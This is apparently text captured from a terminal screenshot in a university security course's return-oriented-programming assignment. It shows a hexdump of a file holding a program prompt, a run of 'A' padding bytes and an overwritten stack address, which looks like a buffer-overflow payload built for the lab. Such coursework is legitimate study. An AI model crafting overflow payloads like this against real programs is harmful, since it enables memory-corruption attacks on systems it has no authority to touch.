 joncheng@epicfailname:/mnt/c/Users/Jonathan/Desktop/1920S
em2/CS3235/Assignments/Assignment 02 - Description/a2/rop
$ hexdump dump1
0000000 6f48 2077 616d 796e 6220 7479 7365 6420
0000010 206f 6f79 2075 6177 746e 7420 206f 6572
0000020 6461 203f 6d28 7861 203a 3432 0a29 4141
0000030 4141 4141 4141 4141 4141 4141 4141 4141
*
0000050 4141 4141 4141 4141 4141 4141 4141 dbe0
0000060 fffe 7fff 000a
0000065